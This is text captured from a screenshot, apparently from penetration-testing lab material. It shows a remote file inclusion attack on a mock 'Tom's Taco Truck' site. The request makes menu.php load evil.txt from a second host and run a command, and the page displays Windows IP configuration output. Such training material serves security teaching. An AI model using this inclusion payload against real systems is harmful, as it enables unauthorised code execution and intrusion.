 Our Menu
10.11.0.22/menu.php?file=http://10.11.0.4/evil.txt&cmd=ip
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . :
fe80::20de:77d:7eba:35ea%6 IPv4 Address. . . . . . . . . . . : 10.11.0.22 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . .
. : 10.11.0.2 Ethernet adapter Bluetooth Network Connection: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS
Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS
Suffix . :